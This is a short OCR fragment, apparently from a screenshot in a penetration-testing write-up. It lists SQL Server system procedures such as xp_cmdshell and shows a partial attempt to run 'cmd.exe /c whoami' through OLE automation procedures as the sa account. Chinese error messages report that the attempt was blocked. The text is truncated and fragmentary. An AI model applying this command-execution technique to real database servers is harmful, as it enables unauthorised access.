 sys.sp_trace_setfilter
sys.sp_trace_setstatus
sys.sp_unprepare
sys.sp_update_user_instance
sys.sp_xml_preparedocument
sys.sp_xml_removedocument
sys.sp_xp_cmdshell_proxy_account
sys.xp_adsirequest
sys.xp_availablemedia
sys.xp_cmdshell
sys.xp_create_subdir
sys.xp_delete_file
sys.xp_deletemail
sys.xp_dirtree
sys.xp_enum_oledb_providers
sys.xp_enumerrorlogs
sys.xp_enumgroups
sys.xp_fileexist
sys.xp_findnextmsg
sys.xp_fixeddrives
SQLQuery1.s...r (sa (54))*
\windows\system32\cmd.exe /c whoami >c:\\1.txt'
消息
消息 15281，级别 16，状态 1，过程 sp_OACreate，第 1 行
SQL Server 阻止了对组件 'Ole Automation Procedures' 的 过程 'sys.sp_
消息 15281，级别 16，状态 1，过程 sp_OAMethod，第 1 行
SQL Server 阻止了对组件 'Ole Automation Procedures' 的 过程 'sys.sp_